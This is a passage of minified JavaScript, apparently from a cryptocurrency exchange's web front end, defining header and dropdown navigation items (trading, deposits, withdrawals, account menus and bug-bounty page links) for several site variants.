rds",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("rewards_title"),onClick:function(){ve("rewardsRiskCategories")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-rules",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("rules_title"),onClick:function(){ve("rules")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-scope",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("scope_title"),onClick:function(){ve("scope")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-safe-harbour",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("safe_harbour_title"),onClick:function(){ve("safeHarbour")},options:{hover:!1},visibility:r.SHOW_ALL}]}},bitoyo:{SMALL_HEADER_BREAKPOINT:869,SMALL_BUGBOUNY_HEADER_BREAKPOINT:1378,HEADER_LEFT_SIDE_ITEMS:function(e){return[{id:"header-logo",type:a.ROUTER,to:e.isLoggedIn?e.rootUrl:"/",options:{hover:!1,className:e.classes.headerLogoContainer},children:(0,L.jsx)(q.Z,{logo:e.logo,classes:e.classes,isSmallScreen:e.isSmallScreen,isLoggedIn:e.isLoggedIn}),visibility:r.SHOW_ALL},{id:"header-app-download",type:a.ROUTER,to:"/download",options:{hover:!1,shownOnMobile:!0},children:(0,L.jsxs)("span",{className:e.classes.flexRowCenter,children:[(0,L.jsx)("span",{className:e.classes.downloadButtonText,children:n.Z.translate("general_app_download")}),(0,L.jsx)(g.Z,{fontSize:"small"})]}),visibility:r.DISABLED},{id:"header-dropdown",type:a.DROPDOWN,options:{hiddenOnMobile:!0,onlyIcon:!0,position:"left"},visibility:r.SHOW_ONLY_USER,icon:(0,L.jsx)(m.Z,{}),item:{children:[{id:"header-ieo",type:a.ANCHOR,href:"/ieo",name:n.Z.translate("general_ieo"),description:n.Z.translate("ieo_header_dropdown_text"),icon:(0,L.jsx)(v.Z,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(v.Z,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.DISABLED},{id:"header-research",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),description:n.Z.translate("header_research_subtitle"),icon:(0,L.jsx)(J.eu,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(J.eu,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"header-docs",type:a.ANCHOR,href:A.NF.DOCS,name:n.Z.translate("landing_api_link"),description:n.Z.translate("header_api_subtitle"),icon:(0,L.jsx)(J.Fg,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(J.Fg,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.DISABLED},{id:"header-jobs",type:a.ANCHOR,href:A.NF.JOBS,name:n.Z.translate("jobs_title"),description:n.Z.translate("header_jobs_subtitle"),icon:(0,L.jsx)(J.mM,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(J.mM,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.DISABLED}]}},{id:"header-trade",type:a.ROUTER,to:e.rootUrl,isActive:xe(e.location.pathname),name:n.Z.translate("general_trade"),options:{hiddenOnMobile:!0,onlyIcon:!1},visibility:r.SHOW_ALL},{id:"header-instant-trade",type:a.ROUTER,to:"/instant/market",isActive:e.location.pathname.startsWith("/instant/"),name:n.Z.translate("instant_trade_title"),options:{hiddenOnMobile:!0},visibility:r.SHOW_ALL},{id:"header-general-accounts",type:a.DROPDOWN,name:n.Z.translate("general_accounts"),visibility:r.SHOW_ONLY_USER,isActive:e.location.pathname.startsWith("/account")&&"/account/profile"!==e.location.pathname&&"/account/donate"!==e.location.pathname,options:{hiddenOnMobile:!0,hover:!0,position:"left",headerClasses:e.classes.acountContainer,bodyClasses:e.classes.acountBody},item:{children:[{id:"header-account-menu-assets",type:a.ANCHOR,name:n.Z.translate("account_menu_assets"),onClick:function(){return R.Z.push("/account/assets")},isActive:e.location.pathname.startsWith("/account/assets"),visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-deposit",type:a.ANCHOR,name:n.Z.translate("accounts_menu_deposit"),onClick:function(){return e.openDepositDialog()},visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-withdraw",type:a.ANCHOR,name:n.Z.translate("accounts_menu_withdraw"),onClick:function(){return e.openWithdrawDialog()},visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-transfer",type:a.ANCHOR,name:n.Z.translate("general_transfer"),onClick:function(){return e.handleNavigateToTransfer()},visibility:e.hasDrvtAcc||e.isTransferActive?r.SHOW_ONLY_USER:r.DISABLED,options:{pin:!0}}]}},{id:"header-coin-info",type:a.ROUTER,to:"/".concat(A.CJ,"-coin-information"),isActive:e.location.pathname.startsWith("/".concat(A.CJ,"-coin-information"))||e.location.pathname.startsWith("/".concat(A.CJ,"-stats")),name:n.Z.translate("general_company_currency"),options:{hiddenOnMobile:!0},visibility:r.DISABLED},{id:"header-research-in-dropdown",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),options:{hiddenOnMobile:!0,newTab:!0},visibility:r.SHOW_ONLY_GUEST},{id:"header-ieo-in-dropdown",type:a.ROUTER,children:(0,L.jsx)(se.Z,{}),to:"/ieo",isActive:e.location.pathname.startsWith("/ieo"),name:n.Z.translate("general_ieo"),visibility:r.DISABLED,options:{hiddenOnMobile:!0}},{id:"header-donate-in-dropdown",type:a.ROUTER,children:(0,L.jsx)(de.Z,{isActive:e.location.pathname.startsWith("/account/donate")}),to:(0,x.Pc)()?"/account/donate":"/login",isActive:e.location.pathname.startsWith("/account/donate"),name:n.Z.translate("donation_donation"),visibility:r.DISABLED,options:{hiddenOnMobile:!0}},{id:"header-fan-token-in-dropdown",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:(0,x.Pc)()?"/account/fan-token-locking":"/login",name:n.Z.translate("account_fan_token_locking"),isActive:e.location.pathname.startsWith("/account/fan-token-locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{hiddenOnMobile:!0}}]},TRANSPARENT_HEADER_ITEMS:function(e){return[{id:"th-header-login",type:a.ROUTER,to:"/login",options:{hover:!1,hidden:!0},children:(0,L.jsx)(Z.Z,{secondary:!0,style:{width:"200px"},children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{id:"th-header-sign-up",type:a.ROUTER,to:"/sign-up",options:{hover:!1,hidden:!0},children:(0,L.jsx)(Z.Z,{style:{width:"200px"},children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST},{id:"th-header-api",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_api"),href:A.NF.DOCS,options:{newTab:!0,hidden:!0},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-fees",type:a.ANCHOR,name:n.Z.translate("landing_fees_link"),isActive:e.location.pathname.startsWith("/help/fees"),href:"/help/fees",options:{newTab:!0,hidden:!1},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-trade",type:a.ROUTER,to:"/instant/market",name:n.Z.translate("general_trade"),isActive:e.location.pathname.startsWith("/instant/market"),options:{hover:!1},visibility:r.SHOW_ALL},{id:"th-header-instant-trade",type:a.ROUTER,to:"/instant/trade/TRY_BTC",name:n.Z.translate("instant_trade_title"),isActive:e.location.pathname.startsWith("/instant/trade"),options:{hover:!1},visibility:r.SHOW_ALL},{id:"th-header-research",type:a.ANCHOR,name:n.Z.translate("header_bulletin_title"),href:i.oQ.researchUrl,options:{newTab:!0},visibility:r.SHOW_ALL},{id:"th-header-company-currency",type:a.ROUTER,to:"/".concat(A.CJ,"-coin-information"),isActive:e.location.pathname.startsWith("/".concat(A.CJ,"-coin-information")),name:n.Z.translate("general_company_currency"),options:{hidden:!0},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-research",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),options:{hover:!1,hidden:!0},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-competitions",type:a.ROUTER,to:"/competitions",name:n.Z.translate("tab_label_competition"),children:(0,L.jsx)("div",{className:e.classes.flexRowCenter,children:n.Z.translate("tab_label_competition")}),isActive:e.location.pathname.startsWith("/competitions"),options:{hover:!1,hidden:!0},visibility:e.isCompetitionActive?r.SHOW_ONLY_GUEST:r.DISABLED},{id:"th-header-ieo",type:a.ROUTER,children:(0,L.jsx)(se.Z,{}),to:"/ieo",isActive:e.location.pathname.startsWith("/ieo"),name:n.Z.translate("general_ieo"),visibility:r.DISABLED,options:{shownOnMobile:!0,hidden:!0}},{id:"th-header-donate",type:a.ROUTER,children:(0,L.jsx)(de.Z,{showText:!0,isActive:e.location.pathname.startsWith("/login")}),to:"/login",isActive:e.location.pathname.startsWith("/login"),name:n.Z.translate("donation_donation"),visibility:r.DISABLED,options:{shownOnMobile:!0,hidden:!0}},{id:"th-header-fan-token",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:"/login",isActive:e.location.pathname.startsWith("/login"),name:n.Z.translate("account_fan_token_locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{shownOnMobile:(0,S.g1)(),hidden:!(0,S.g1)()}},{id:"th-header-contact-us",type:a.ANCHOR,isActive:e.supportModalState,onClick:function(){return e.setSupportModalState(!0)},name:n.Z.translate("header_support_request_title"),children:(0,L.jsx)("div",{className:e.classes.flexRowCenter,children:n.Z.translate("header_support_request_title")}),options:{hover:!1,divider:!1,hidden:!0},visibility:!1},{id:"th-header-login-2",type:a.ROUTER,to:"/login",options:{hover:!1,hidden:!1},children:(0,L.jsx)("span",{className:e.classes.userLink,children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{type:a.ROUTER,to:"/sign-up",options:{hover:!1,hidden:!1},children:(0,L.jsx)(u.Z,{color:"primary",variant:"contained",className:e.classes.button,children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST}]},HEADER_RIGHT_SIDE_ITEMS:function(e){var t,o;return[{id:"header-mod-settings",externalComponent:(0,L.jsx)(N.Z,{path:e.location.pathname,isUserLoggedIn:e.isLoggedIn,isTradePage:(e.isLoggedIn?(0,re.ir)(e.location.pathname):(0,re.pq)(e.location.pathname))&&!(0,re.nP)()}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-competition-i",name:"competitions",externalComponent:(0,L.jsx)(O.Z,{width:24,height:24,isActive:e.location.pathname.startsWith("/competitions")}),type:a.EXTERNAL,visibility:e.isCompetitionActive?r.SHOW_ALL:r.DISABLED},{id:"header-complaints-i",externalComponent:(0,L.jsx)(E.Z,{width:24,height:24,isActive:e.supportModalState,onClick:e.openSupportRequestModal,name:n.Z.translate("header_support_request_title")}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-ann-list",externalComponent:(0,L.jsx)(T.Z,{announcementDialogContentList:e.announcementDialogContentList,width:24,height:24}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-alarm-i",externalComponent:(0,L.jsx)(H,{width:24,height:24,onClick:function(){return e.setOrderAlarmModal(!0)},isActive:e.isOrderAlarmModalOpen,name:n.Z.translate("header_alarm")}),type:a.EXTERNAL,visibility:r.SHOW_ONLY_USER_WITH_FEATURE((0,S.y3)())},{id:"header-account-profile",type:a.ROUTER,to:"/account/profile",name:n.Z.translate("menu_company_currency_profile"),icon:(0,L.jsx)(J.s0,{width:24,height:24}),hoverIcon:(0,L.jsx)(J.s0,{hover:"true",width:24,height:24}),isActive:e.location.pathname.startsWith("/account/profile"),options:{onlyIcon:!0,toolTip:!0,hoverBg:!0},visibility:r.DISABLED},{id:"header-r-language-theme",type:a.EXTERNAL,externalComponent:(0,L.jsx)(C.Z,{hasHeaderTheme:e.hasHeaderTheme}),visibility:r.DISABLED},{id:"header-r-dropdown",type:a.DROPDOWN,icon:e.isSmallScreen&&(0,L.jsx)(b.Z,{}),options:{hover:!e.isSmallScreen,onlyIcon:e.isSmallScreen,hoverActive:!0,position:"right",className:e.classes.dropdownMenuButton,bodyClasses:e.classes.profileDropdownBody},item:{children:[{externalComponent:(0,L.jsx)(ae,{accounts:e.accounts,isSubAccountEnabled:e.isSubAccountEnabled,setActiveAccount:e.setActiveAccount,getAccountLines:e.getAccountLines,resetAccountLinesSum:e.resetAccountLinesSum,handleChangeAccount:e.handleChangeAccount,accountInfo:e.accountInfo,isActiveAccountLinesSum:e.isActiveAccountLinesSum}),type:a.EXTERNAL,visibility:e.isSubAccountEnabled?r.SHOW_ONLY_USER:r.DISABLED,options:{pin:!1,divider:!0}},{id:"dropdown-general-trade",type:a.ROUTER,to:e.rootUrl,name:n.Z.translate("general_trade"),options:{shownOnMobile:!0},isActive:xe(e.location.pathname),visibility:r.SHOW_ALL},{id:"dropdown-instant-trade-title",type:a.ROUTER,to:"/instant/market",name:n.Z.translate("instant_trade_title"),isActive:e.location.pathname.startsWith("/instant/market"),options:{shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-general-ieo",type:a.ROUTER,children:(0,L.jsx)(se.Z,{}),to:"/ieo",isActive:e.location.pathname.startsWith("/ieo"),name:n.Z.translate("general_ieo"),visibility:r.DISABLED,options:{hidden:!e.isSmallScreen}},{id:"dropdown-account-menu-assets",type:a.ROUTER,to:"/account/assets",isActive:e.location.pathname.startsWith("/account/assets"),name:n.Z.translate("account_menu_assets"),options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-deposit",type:a.ANCHOR,name:n.Z.translate("accounts_menu_deposit"),onClick:function(){return e.openDepositDialog()},options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-withdraw",type:a.ANCHOR,name:n.Z.translate("accounts_menu_withdraw"),onClick:function(){return e.openWithdrawDialog()},options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-transfer",type:a.ANCHOR,name:n.Z.translate("general_transfer"),onClick:function(){return e.handleNavigateToTransfer()},options:{shownOnMobile:!0},visibility:e.hasDrvtAcc||e.isTransferActive?r.SHOW_ONLY_USER:r.DISABLED},{id:"dropdown-general-company-currency",type:a.ROUTER,to:e.isLoggedIn?"/account/".concat(A.CJ,"-coin-information"):"/".concat(A.CJ,"-coin-information"),isActive:e.location.pathname.startsWith(e.isLoggedIn?"/account/".concat(A.CJ,"-coin-information"):"/".concat(A.CJ,"-coin-information")),name:n.Z.translate("general_company_currency"),options:{shownOnMobile:!0},visibility:r.DISABLED},{id:"dropdown-header-bulletin-title",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),options:{hover:!1,shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-header-competitions-title",type:a.ROUTER,to:"/competitions",name:n.Z.translate("header_competitions_title"),isActive:e.location.pathname.startsWith("/competitions"),options:{shownOnMobile:!0},visibility:r.DISABLED},{id:"dropdown-header-alarm",type:a.ANCHOR,name:n.Z.translate("header_alarm"),onClick:function(){return e.setOrderAlarmModal(!0)},children:(0,L.jsx)("div",{children:n.Z.translate("header_alarm")}),options:{shownOnMobile:!0},visibility:r.DISABLED},{id:"dropdown-header-support-request-title",type:a.ANCHOR,name:n.Z.translate("header_support_request_title"),onClick:function(){return e.openSupportRequestModal()},children:(0,L.jsx)("div",{children:n.Z.translate("header_support_request_title")}),options:{shownOnMobile:!0},visibility:r.DISABLED},{id:"dropdown-general-settings",type:a.ROUTER,to:"/settings",name:n.Z.translate("general_settings"),isActive:e.location.pathname.startsWith("/settings"),options:{pin:!1,divider:!0},visibility:r.SHOW_ONLY_USER},{type:a.ROUTER,children:(0,L.jsx)(me,{}),to:"/settings/verification",isActive:e.location.pathname.startsWith("/settings/verification"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE(!(null!==(t=e.userInfo)&&void 0!==t&&t.is_corporate))},{id:"dropdown-menu-donate-label",type:a.ROUTER,children:(0,L.jsx)(de.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/donate")}),to:(0,x.Pc)()?"/account/donate":"/login",isActive:e.location.pathname.startsWith("/account/donate"),name:n.Z.translate("donation_donation"),visibility:r.DISABLED,options:{shownOnMobile:!0}},{id:"dropdown-fan-token-label",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:(0,x.Pc)()?"/account/fan-token-locking":"/login",isActive:e.location.pathname.startsWith("/account/fan-token-locking"),name:n.Z.translate("account_fan_token_locking"),visibility:r.DISABLED,options:{shownOnMobile:!0}},{id:"dropdown-landing-fees-link",type:a.ANCHOR,name:n.Z.translate("landing_fees_link"),isActive:e.location.pathname.startsWith("/help/fees"),href:"/help/fees",options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-landing-limits-link",type:a.ANCHOR,name:n.Z.translate("landing_limits_link"),isActive:e.location.pathname.startsWith("/help/limits"),href:"/help/limits",options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-landing-page-footer-api",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_api"),href:A.NF.DOCS,options:{newTab:!0},visibility:r.DISABLED},{id:"dropdown-landing-page-footer-contact-us",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_contact_us"),href:"/help/contact-us",isActive:e.location.pathname.startsWith("/help/contact-us"),options:{divider:!0,newTab:!0},visibility:r.DISABLED},{id:"dropdown-menu-logout-label",type:a.ANCHOR,name:n.Z.translate("menu_logout_label"),options:{},onClick:e.logout,visibility:r.SHOW_ONLY_USER}]},children:(0,L.jsxs)(L.Fragment,{children:[(0,L.jsx)(V,{className:e.classes.connectionStatusStyle}),(0,L.jsx)(f.Z,{fontSize:"medium",className:e.classes.avatarIcon}),(0,L.jsx)("div",{className:y()(e.classes.firstName,e.classes.hiddenWelcome,(0,h.Z)({},e.classes.hiddenNameless,!(null!==e&&void 0!==e&&null!==(o=e.userInfo)&&void 0!==o&&o.first_name))),children:(0,re.k)(e.userInfo)})]}),visibility:r.SHOW_ONLY_USER},{id:"header-r-login",type:a.ROUTER,to:"/login",options:{hover:!1,hiddenOnMobile:!0},children:(0,L.jsx)("span",{className:e.classes.userLink,children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{id:"header-r-sign-up",type:a.ROUTER,to:"/sign-up",options:{hover:!1,hiddenOnMobile:!0},children:(0,L.jsx)(u.Z,{color:"primary",variant:"contained",className:e.classes.button,children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST}]},BUGBOUNTY_HEADER_LEFT_SIDE_ITEMS:function(e){return[{id:"header-l-bugbounty",type:a.ROUTER,to:"/bugbounty",options:{hover:!1,className:e.classes.headerLogoContainer},children:(0,L.jsx)(le.Z,{}),visibility:r.SHOW_ALL}]},BUGBOUNTY_HEADER_RIGHT_SIDE_ITEMS:function(e){return[{id:"header-r-bugbounty",type:a.EXTERNAL,externalComponent:(0,L.jsxs)("div",{className:e.classes.scrollButtons,children:[e.showHallOfFame&&(0,L.jsx)(ce,{classes:e.classes,topicName:n.Z.translate("leadership_title"),topicId:"hallOfFame"}),d.map((function(t){return(0,L.jsx)(ce,{classes:e.classes,topicName:t.name,topicId:t.id},t.id)}))]}),visibility:r.SHOW_ALL},{id:"header-r-language-theme",type:a.EXTERNAL,externalComponent:(0,L.jsx)(C.Z,{hasHeaderTheme:e.hasHeaderTheme,isBugbountyPage:!0}),visibility:r.DISABLED},{id:"header-r-bugreportform",type:a.EXTERNAL,externalComponent:(0,L.jsx)(_e,{}),visibility:r.SHOW_ALL}]},BUGBOUNTY_TRANSPARENT_HEADER_ITEMS:function(e){return[{id:"header-bugbounty-brf",type:a.EXTERNAL,externalComponent:(0,L.jsx)(_e,{}),visibility:r.SHOW_ALL},{id:"header-bugbounty-leadership",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("leadership_title"),onClick:function(){ye("hallOfFame")},options:{hover:!1,hidden:!e.showHallOfFame},visibility:r.SHOW_ALL},{id:"header-bugbounty-rewards",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("rewards_title"),onClick:function(){ye("rewardsRiskCategories")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-rules",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("rules_title"),onClick:function(){ye("rules")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-scope",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("scope_title"),onClick:function(){ye("scope")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-safe-harbour",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("safe_harbour_title"),onClick:function(){ye("safeHarbour")},options:{hover:!1},visibility:r.SHOW_ALL}]}},global:{SMALL_HEADER_BREAKPOINT:1011,SMALL_BUGBOUNY_HEADER_BREAKPOINT:1378,HEADER_LEFT_SIDE_ITEMS:function(e){return[{id:"header-logo",type:a.ROUTER,to:e.isLoggedIn?e.rootUrl:"/",options:{hover:!1,className:e.classes.headerLogoContainer},children:(0,L.jsx)(q.Z,{logo:e.logo,classes:e.classes,isSmallScreen:e.isSmallScreen,isLoggedIn:e.isLoggedIn}),visibility:r.SHOW_ALL},{id:"header-app-download",type:a.ROUTER,to:"/download",options:{hover:!1,shownOnMobile:!0},children:(0,L.jsxs)("span",{className:e.classes.flexRowCenter,children:[(0,L.jsx)("span",{className:e.classes.downloadButtonText,children:n.Z.translate("general_app_download")}),(0,L.jsx)(g.Z,{fontSize:"small"})]}),visibility:r.DISABLED},{id:"header-dropdown",type:a.DROPDOWN,options:{hiddenOnMobile:!0,onlyIcon:!0,position:"left"},visibility:r.SHOW_ONLY_USER,icon:(0,L.jsx)(m.Z,{}),item:{children:[{id:"header-ieo",type:a.ANCHOR,href:"/ieo",name:n.Z.translate("general_ieo"),description:n.Z.translate("ieo_header_dropdown_text"),icon:(0,L.jsx)(v.Z,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(v.Z,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.DISABLED},{id:"header-research",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),description:n.Z.translate("header_research_subtitle"),icon:(0,L.jsx)(J.eu,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(J.eu,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"header-docs",type:a.ANCHOR,href:A.NF.DOCS,name:n.Z.translate("landing_api_link"),description:n.Z.translate("header_api_subtitle"),icon:(0,L.jsx)(J.Fg,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(J.Fg,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"header-jobs",type:a.ANCHOR,href:A.NF.JOBS,name:n.Z.translate("jobs_title"),description:n.Z.translate("header_jobs_subtitle"),icon:(0,L.jsx)(J.mM,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(J.mM,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.DISABLED}]}},{id:"header-spot",type:a.ROUTER,to:e.rootUrl,isActive:Ee(e.location.pathname),name:n.Z.translate("general_spot"),options:{hiddenOnMobile:!0,onlyIcon:!1},visibility:we(e.location.pathname)?r.DISABLED:r.SHOW_ALL},{id:"header-derivatives",type:a.ROUTER,to:e.derivativesRootUrl,isActive:Te(e.location.pathname),name:n.Z.translate("general_derivatives"),options:{hiddenOnMobile:!0,onlyIcon:!1},visibility:we(e.location.pathname)||!e.isDerivativesActive?r.DISABLED:r.SHOW_ALL},{id:"header-instant-trade",type:a.ROUTER,to:"/instant/market",isActive:e.location.pathname.startsWith("/instant/"),name:n.Z.translate("instant_trade_title"),options:{hiddenOnMobile:!0},visibility:we(e.location.pathname)?r.DISABLED:r.SHOW_ALL},{id:"header-general-accounts",type:a.DROPDOWN,name:n.Z.translate("general_accounts"),visibility:r.SHOW_ONLY_USER,isActive:e.location.pathname.startsWith("/account")&&"/account/profile"!==e.location.pathname&&"/account/donate"!==e.location.pathname,options:{hiddenOnMobile:!0,hover:!0,position:"left",headerClasses:e.classes.acountContainer,bodyClasses:e.classes.acountBody},item:{children:[{id:"header-account-menu-assets",type:a.ANCHOR,name:n.Z.translate("account_menu_assets"),onClick:function(){return R.Z.push("/account/assets")},isActive:e.location.pathname.startsWith("/account/assets"),visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-deposit",type:a.ANCHOR,name:n.Z.translate("accounts_menu_deposit"),onClick:function(){return e.openDepositDialog()},visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-withdraw",type:a.ANCHOR,name:n.Z.translate("accounts_menu_withdraw"),onClick:function(){return e.openWithdrawDialog()},visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-transfer",type:a.ANCHOR,name:n.Z.translate("general_transfer"),onClick:function(){return e.handleNavigateToTransfer()},visibility:e.hasDrvtAcc||e.isTransferActive?r.SHOW_ONLY_USER:r.DISABLED,options:{pin:!0}}]}},{id:"header-coin-info",type:a.ROUTER,to:"/".concat(A.CJ,"-coin-information"),isActive:e.location.pathname.startsWith("/".concat(A.CJ,"-coin-information"))||e.location.pathname.startsWith("/".concat(A.CJ,"-stats")),name:n.Z.translate("general_company_currency"),options:{hiddenOnMobile:!0},visibility:r.SHOW_ONLY_GUEST},{id:"header-research-in-dropdown",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),options:{hiddenOnMobile:!0,newTab:!0},visibility:r.SHOW_ONLY_GUEST},{id:"header-ieo-in-dropdown",type:a.ROUTER,children:(0,L.jsx)(se.Z,{}),to:"/ieo",isActive:e.location.pathname.startsWith("/ieo"),name:n.Z.translate("general_ieo"),visibility:r.SHOW_ALL,options:{hiddenOnMobile:!0}},{id:"header-donate-in-dropdown",type:a.ROUTER,children:(0,L.jsx)(de.Z,{isActive:e.location.pathname.startsWith("/account/donate")}),to:(0,x.Pc)()?"/account/donate":"/login",isActive:e.location.pathname.startsWith("/account/donate"),name:n.Z.translate("donation_donation"),visibility:e.isDonationActive?r.SHOW_ALL:r.DISABLED,options:{hiddenOnMobile:!0}},{id:"header-fan-token-in-dropdown",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:(0,x.Pc)()?"/account/fan-token-locking":"/login",name:n.Z.translate("account_fan_token_locking"),isActive:e.location.pathname.startsWith("/account/fan-token-locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{hiddenOnMobile:!0}}]},TRANSPARENT_HEADER_ITEMS:function(e){return[{id:"th-header-login",type:a.ROUTER,to:"/login",options:{hover:!1,hidden:!1},children:(0,L.jsx)(Z.Z,{secondary:!0,style:{width:"200px"},children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{id:"th-header-sign-up",type:a.ROUTER,to:"/sign-up",options:{hover:!1,hidden:!1},children:(0,L.jsx)(Z.Z,{style:{width:"200px"},children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST},{id:"th-header-api",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_api"),href:A.NF.DOCS,options:{newTab:!0,hidden:!0},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-fees",type:a.ANCHOR,name:n.Z.translate("landing_fees_link"),isActive:e.location.pathname.startsWith("/help/fees"),href:"/help/fees",options:{newTab:!0,hidden:!0},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-spot",type:a.ROUTER,to:e.rootUrl,name:n.Z.translate("general_spot"),isActive:e.location.pathname.startsWith(e.rootUrl),options:{hover:!1},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-derivatives",type:a.ROUTER,to:e.derivativesRootUrl,name:n.Z.translate("general_derivatives"),isActive:e.location.pathname.startsWith(e.derivativesRootUrl),options:{hover:!1,hidden:!e.isDerivativesActive},visibility:e.isDerivativesActive?r.SHOW_ONLY_GUEST:r.DISABLED},{id:"th-header-instant-trade",type:a.ROUTER,to:"/instant/market",isActive:e.location.pathname.startsWith("/instant/"),name:n.Z.translate("instant_trade_title"),options:{hover:!1},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-company-currency",type:a.ROUTER,to:"/".concat(A.CJ,"-coin-information"),isActive:e.location.pathname.startsWith("/".concat(A.CJ,"-coin-information")),name:n.Z.translate("general_company_currency"),options:{hidden:!1},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-research",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),options:{hover:!1,hidden:!1},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-competitions",type:a.ROUTER,to:"/competitions",name:n.Z.translate("tab_label_competition"),children:(0,L.jsxs)("div",{className:e.classes.flexRowCenter,children:[(0,L.jsx)("div",{style:{marginRight:8},children:(0,L.jsx)(Ne.W.CompetitionIcon,{})}),n.Z.translate("tab_label_competition")]}),isActive:e.location.pathname.startsWith("/competitions"),options:{hover:!1,hidden:!e.isCompetitionActive},visibility:e.isCompetitionActive?r.SHOW_ONLY_